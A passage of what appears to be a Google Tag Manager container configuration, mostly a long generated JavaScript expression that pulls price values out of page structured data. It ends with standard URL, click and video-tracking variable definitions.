headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceCurrency\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceCurrency\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceCurrency\"))return headdi=\n",["escape",["macro",324],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",325],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceCurrency\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceCurrency\"))return headdk=\n",["escape",["macro",326],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceCurrency\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceCurrency\"))return headdm=\n",["escape",["macro",328],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceCurrency\"))return headdn=",["escape",["macro",329],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceCurrency\"))return headdo=\n",["escape",["macro",330],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceCurrency\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",332],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceCurrency\"))return headdq=\n",["escape",["macro",332],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceCurrency\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceCurrency\"))return headds=\n",["escape",["macro",334],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceCurrency\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceCurrency\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceCurrency\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceCurrency\"))return headdw=\n",["escape",["macro",338],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",339],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceCurrency\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceCurrency\"))return headdy=\n",["escape",["macro",340],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceCurrency\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceCurrency\"))return headea=\n",["escape",["macro",342],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceCurrency\"))return headeb=",["escape",["macro",343],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceCurrency\"))return headec=\n",["escape",["macro",344],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceCurrency\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",346],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceCurrency\"))return headee=\n",["escape",["macro",346],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceCurrency\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceCurrency\"))return headeg=\n",["escape",["macro",348],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceCurrency\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceCurrency\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceCurrency\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceCurrency\"))return headek=\n",["escape",["macro",352],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",353],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceCurrency\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceCurrency\"))return headem=\n",["escape",["macro",354],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceCurrency\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceCurrency\"))return headeo=\n",["escape",["macro",356],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceCurrency\"))return headep=",["escape",["macro",357],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceCurrency\"))return headeq=\n",["escape",["macro",358],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceCurrency\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",360],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceCurrency\"))return heades=\n",["escape",["macro",360],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceCurrency\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceCurrency\"))return headeu=\n",["escape",["macro",362],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceCurrency\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceCurrency\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceCurrency\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceCurrency\"))return headey=\n",["escape",["macro",366],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",367],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceCurrency\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceCurrency\"))return headfa=\n",["escape",["macro",368],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceCurrency\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceCurrency\"))return headfc=\n",["escape",["macro",370],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceCurrency\"))return headfd=",["escape",["macro",371],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceCurrency\"))return headfe=\n",["escape",["macro",372],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceCurrency\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",374],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceCurrency\"))return headfg=\n",["escape",["macro",374],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceCurrency\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceCurrency\"))return headfi=\n",["escape",["macro",376],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceCurrency\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceCurrency\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceCurrency\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceCurrency\"))return headfm=\n",["escape",["macro",380],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",381],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceCurrency\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceCurrency\"))return headfo=\n",["escape",["macro",382],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceCurrency\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceCurrency\"))return headfq=\n",["escape",["macro",384],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceCurrency\"))return headfr=",["escape",["macro",385],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceCurrency\"))return headfs=\n",["escape",["macro",386],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceCurrency\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",388],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceCurrency\"))return headfu=\n",["escape",["macro",388],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceCurrency\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceCurrency\"))return headfw=\n",["escape",["macro",390],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceCurrency\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceCurrency\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceCurrency\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceCurrency\"))return headga=\n",["escape",["macro",394],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",395],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceCurrency\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceCurrency\"))return headgc=\n",["escape",["macro",396],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceCurrency\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceCurrency\"))return headge=\n",["escape",["macro",398],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceCurrency\"))return headgf=",["escape",["macro",399],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceCurrency\"))return headgg=\n",["escape",["macro",400],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceCurrency\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",402],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceCurrency\"))return headgi=\n",["escape",["macro",402],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceCurrency\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceCurrency\"))return headgk=\n",["escape",["macro",404],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceCurrency\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceCurrency\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceCurrency\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceCurrency\"))return headgo=\n",["escape",["macro",408],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",409],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceCurrency\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceCurrency\"))return headgq=\n",["escape",["macro",410],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceCurrency\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3)})();"]},{"function":"__u","vtp_component":"HOST","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_component":"PATH","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__f","vtp_component":"URL"},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementId","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementTarget","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__cid"},{"function":"__v","vtp_name":"gtm.videoProvider","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoDuration","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoVisible","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoCurrentTime","vtp_dataLayerVersion":1}],
